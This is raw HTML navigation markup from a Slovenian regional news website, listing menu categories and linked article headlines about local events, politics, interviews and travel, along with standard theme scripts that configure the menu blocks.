                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ca64d3c575" data-td_block_id="td_uid_4_696ca64d3c575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ca64d3c575" data-td_block_id="td_uid_4_696ca64d3c575"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ca64d3d004_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ca64d3d004" ><script>var block_td_uid_5_696ca64d3d004 = new tdBlock();
block_td_uid_5_696ca64d3d004.id = "td_uid_5_696ca64d3d004";
block_td_uid_5_696ca64d3d004.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696ca64d3d004_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ca64d3d004_rand","tdc_css_class_style":"td_uid_5_696ca64d3d004_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696ca64d3d004.td_column_number = "3";
block_td_uid_5_696ca64d3d004.block_type = "td_block_mega_menu";
block_td_uid_5_696ca64d3d004.post_count = "5";
block_td_uid_5_696ca64d3d004.found_posts = "332";
block_td_uid_5_696ca64d3d004.header_color = "";
block_td_uid_5_696ca64d3d004.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ca64d3d004.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696ca64d3d004);
</script><div id=td_uid_5_696ca64d3d004 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ca64d3d004" data-td_block_id="td_uid_5_696ca64d3d004"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ca64d3d004" data-td_block_id="td_uid_5_696ca64d3d004"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696ca64d3dae9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ca64d3dae9" ><script>var block_td_uid_6_696ca64d3dae9 = new tdBlock();
block_td_uid_6_696ca64d3dae9.id = "td_uid_6_696ca64d3dae9";
block_td_uid_6_696ca64d3dae9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696ca64d3dae9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ca64d3dae9_rand","tdc_css_class_style":"td_uid_6_696ca64d3dae9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ca64d3dae9.td_column_number = "3";
block_td_uid_6_696ca64d3dae9.block_type = "td_block_mega_menu";
block_td_uid_6_696ca64d3dae9.post_count = "5";
block_td_uid_6_696ca64d3dae9.found_posts = "30";
block_td_uid_6_696ca64d3dae9.header_color = "";
block_td_uid_6_696ca64d3dae9.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ca64d3dae9.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696ca64d3dae9);
</script><div id=td_uid_6_696ca64d3dae9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ca64d3dae9" data-td_block_id="td_uid_6_696ca64d3dae9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ca64d3dae9" data-td_block_id="td_uid_6_696ca64d3dae9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696ca64d3e449_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696ca64d3e449" ><script>var block_td_uid_7_696ca64d3e449 = new tdBlock();
block_td_uid_7_696ca64d3e449.id = "td_uid_7_696ca64d3e449";
block_td_uid_7_696ca64d3e449.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696ca64d3e449_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696ca64d3e449_rand","tdc_css_class_style":"td_uid_7_696ca64d3e449_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696ca64d3e449.td_column_number = "3";
block_td_uid_7_696ca64d3e449.block_type = "td_block_mega_menu";
block_td_uid_7_696ca64d3e449.post_count = "5";
block_td_uid_7_696ca64d3e449.found_posts = "53";
block_td_uid_7_696ca64d3e449.header_color = "";
block_td_uid_7_696ca64d3e449.ajax_pagination_infinite_stop = "";
block_td_uid_7_696ca64d3e449.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696ca64d3e449);
</script><div id=td_uid_7_696ca64d3e449 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
